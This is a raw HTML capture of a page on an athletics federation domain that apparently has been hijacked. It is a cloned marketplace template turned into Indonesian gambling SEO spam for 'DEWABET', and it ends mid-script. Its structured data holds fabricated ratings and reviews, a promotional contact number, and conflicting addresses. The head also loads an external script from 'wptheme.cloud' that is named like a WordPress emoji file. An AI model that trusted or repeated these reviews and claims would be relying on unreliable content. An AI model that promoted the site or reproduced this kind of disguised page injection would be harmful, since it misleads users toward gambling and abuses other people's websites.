

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fidalveneto.com/category/primati-regionali/
body_size: 31409
content:
<!-- /==================================================================================================================================\ -->
<!-- ||   ___      ____      ____           _  _      _        __  __        _        __  __      ____      ____    ____    ____    __ || -->
<!-- ||  F __".   F ___J    F __ ]         FJ  LJ    /.\      F  \/  ]      /.\      F  \/  ]    F __ ]    F ___J  /_  _\  F __ ]   LJ || -->
<!-- || J (___|  J |___:   J |--| L ______ J \/ F   //_\\    J |\__/| L    //_\\    J |\__/| L  J |--| L  J |___:  [J  L] J |--| L  FJ || -->
<!-- || J\___ \  | _____|  | |  | ||______|J\  /L  / ___ \   | |`--'| |   / ___ \   | |`--'| |  | |  | |  | _____|  |  |  | |  | | J__L|| -->
<!-- ||.--___) \ F L____:  F L__J JL______J F  J  / L___J \  F L    J J  / L___J \  F L    J J  F L__J J  F L____:  F  J  F L__J J  __ || -->
<!-- ||J\______JJ________LJ\______/F       |____|J__L   J__LJ__L    J__LJ__L   J__LJ__L    J__LJ\______/FJ________LJ____LJ\______/FJ__L|| -->
<!-- || J______F|________| J______F        |____||__L   J__||__L    J__||__L   J__||__L    J__| J______F |________||____| J______F |__||| -->
<!-- \==================================================================================================================================/ -->
 <!--"Jalu Sein"-->
 <!--
// Versi: 7.1
// Production By SEOMAMOETO
-->
<!DOCTYPE html><html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en"><head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="https://s3.envato.com/">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang</title>
    <meta name="description" content="DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!">
    <meta name="viewport" content="width=device-width,infavicon.pngitial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://imgstock.io/images/2025/09/20/Dewabet_Favicon-03.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons%20favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#333333">
    <link rel="canonical" href="https://fidalveneto.com/category/primati-regionali/">
    <link rel="amphtml" href="https://onp.chipclusters.com/fidalveneto-dwbt/">
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://fidalveneto.com/category/primati-regionali/#website",
      "url": "https://fidalveneto.com/category/primati-regionali/",
      "name": "Dewabet",
      "alternateName": "DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://fidalveneto.com/category/primati-regionali/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "about": {
        "@id": "https://fidalveneto.com/category/primati-regionali/#organization"
      },
      "mainEntity": {
        "@id": "https://fidalveneto.com/category/primati-regionali/#organization"
      }
    },
    {
      "@type": "Organization",
      "@id": "https://fidalveneto.com/category/primati-regionali/#organization",
      "name": "Dewabet",
      "url": "https://fidalveneto.com/category/primati-regionali/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif",
        "width": 600,
        "height": 60
      },
      "sameAs": [
         "https://www.facebook.com/profile.php?id=100089582921646",
         "https://x.com/OfficialDew4b3t",
         "https://www.instagram.com/dewabetnew/"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+6287884567633",
        "contactType": "Customer Support",
        "areaServed": "ID",
        "availableLanguage": ["Indonesian"]
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Jakarta",
        "addressCountry": "ID"
      },
      "knowsLanguage": ["id"],
      "foundingLocation": {
        "@type": "Place",
        "name": "Indonesia"
      },
      "brand": {
        "@type": "Brand",
        "name": "Dewabet",
        "logo": "https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif",
        "url": "https://fidalveneto.com/category/primati-regionali/",
        "slogan": "Platform Game Kartu Online Paling Inovatif",
        "description": "DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!"
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.8",
        "reviewCount": "1284"
      },
      "review": [
        {
          "@type": "Review",
          "author": { "@type": "Person", "name": "Budi" },
          "datePublished": "2024-12-10",
          "reviewBody": "Dewabet: Situs Judi Bola Online Terpercaya!",
          "reviewRating": { "@type": "Rating", "ratingValue": "5", "bestRating": "5" }
        },
        {
          "@type": "Review",
          "author": { "@type": "Person", "name": "Meure" },
          "datePublished": "2025-01-04",
          "reviewBody": "Situs Dewabet sangat mudah digunakan dan banyak bonus menarik tiap hari.",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.5", "bestRating": "5" }
        }
      ]
    },
    {
      "@type": "WebPage",
      "@id": "https://fidalveneto.com/category/primati-regionali/#webpage",
      "url": "https://fidalveneto.com/category/primati-regionali/",
      "name": "DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang",
      "description": "DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!",
      "inLanguage": "id",
      "isPartOf": {
        "@id": "https://fidalveneto.com/category/primati-regionali/#website"
      },
      "primaryImageOfPage": {
        "@id": "https://fidalveneto.com/category/primati-regionali/#primaryimage"
      },
      "breadcrumb": {
        "@id": "https://fidalveneto.com/category/primati-regionali/#breadcrumb"
      }
    },
    {
      "@type": "ImageObject",
      "@id": "https://fidalveneto.com/category/primati-regionali/#primaryimage",
      "url": "https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp",
      "width": 1200,
      "height": 630,
      "caption": "Dewabet Banner Promo"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://fidalveneto.com/category/primati-regionali/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://fidalveneto.com/category/primati-regionali/",
            "name": "Dewabet"
          }
        },
        {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://fidalveneto.com/category/primati-regionali/",
            "name": "JUDI BOLA"
          }
        },
        {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://fidalveneto.com/category/primati-regionali/",
            "name": "SBOBET"
          }
        },
        {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://fidalveneto.com/category/primati-regionali/",
            "name": "DEWABTE LOGIN"
          }
        },
        {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://fidalveneto.com/category/primati-regionali/",
            "name": "DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang"
          }
        }
      ]
    },
    {
      "@type": "NewsArticle",
      "@id": "https://fidalveneto.com/category/primati-regionali/#newsarticle",
      "headline": "DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang",
      "image": ["https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp"],
      "datePublished": "2025-06-18",
      "dateModified": "2025-06-18",
      "author": {
        "@type": "Organization",
        "name": "Dewabet",
        "url": "https://fidalveneto.com/category/primati-regionali/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Dewabet",
        "logo": {
          "@type": "ImageObject",
          "url": "https://imgstock.io/images/2025/09/24/LOGO---Dewabet.gif",
          "width": 600,
          "height": 60
        }
      },
      "mainEntityOfPage": { "@id": "https://fidalveneto.com/category/primati-regionali/#webpage" },
      "description": "DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!"
    }
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Dewabet - Situs Judi Bola",
  "operatingSystem": "Android",
  "applicationCategory": "GameApplication",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "ratingCount": "1154896"
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "CHS"
      },
      "reviewBody": "Promo banyak dan mudah untuk withdraw di sini"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Jl. Patimura No. 25",
    "addressLocality": "Papua Barat",
    "addressRegion": "Papua Barat",
    "postalCode": "98311",
    "addressCountry": "ID"
  },
  "offers": {
    "@type": "Offer",
    "price": "10000.00",
    "priceCurrency": "IDR"
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang">
    <meta property="og:description" content="DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp">
    <meta property="og:url" content="https://fidalveneto.com/category/primati-regionali/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang">
    <meta name="twitter:description" content="DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!">
    <meta name="twitter:image" content="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp">
    <meta property="og:title" content="DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://fidalveneto.com/category/primati-regionali/">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/28/banner-promo-judi-bola-dewabet.webp">
    <meta property="og:description" content="DEWABET merupakan situs platform judi bola terpercaya yang gacor dan anti rungkad di 2025! Main seru, odds joss, & cuan terus mengalir tanpa hambatan, dijamin aman hanya ada di DewaBet!">
    <meta property="og:site_name" content="Dewabet">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics"></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie="" consent="marketing"></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
<style>body{background-color:#fff;background-image:linear-gradient(315deg, #02ce4d 0%, #029438 74%);background-attachment:fixed}.site-header,.global-header,.site-header__sites,.site-header__categories{background-color:#a844fb!important;background-image:linear-gradient(315deg, #02ce4d 0%, #029438 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:#029438 !important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgb(255 255 255) !important;box-shadow:0 4px 30px #029438}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px #02ce4d}.purchase-panel a{color:#ffae58!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
